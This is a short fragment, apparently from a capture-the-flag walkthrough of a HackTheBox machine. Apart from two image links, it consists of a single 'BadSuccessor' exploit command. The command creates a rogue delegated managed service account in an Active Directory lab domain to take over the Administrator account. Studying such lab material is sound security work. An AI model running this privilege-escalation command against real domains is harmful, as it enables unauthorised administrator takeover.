 BadSuccessor -mode exploit -Path "OU=Staff,DC=eighteen,DC=htb" -Name "bad_DMSA" -DelegatedAdmin "adam.scott" -DelegateTarget "Administrator" -domain "eighteen.htb"